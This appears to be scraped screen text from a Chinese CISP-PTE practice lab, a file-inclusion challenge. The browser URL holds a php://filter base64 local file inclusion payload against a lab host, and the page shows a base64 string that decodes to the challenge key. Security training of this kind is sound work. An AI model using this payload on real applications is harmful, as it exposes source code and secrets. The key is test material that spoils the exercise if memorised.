 172.16.12.100:83/vulnerabilities/fu1.php?file=php://filter/convert.base64-encode/resource=../k
搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
NETCRAFT Services [No information available]
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXk6NnUzeDl0MnANCj8+
Copyright © 360 CISP-PTE